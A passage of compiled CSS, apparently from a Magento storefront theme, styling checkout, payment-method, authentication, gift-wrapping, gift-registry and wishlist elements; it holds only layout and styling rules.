                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
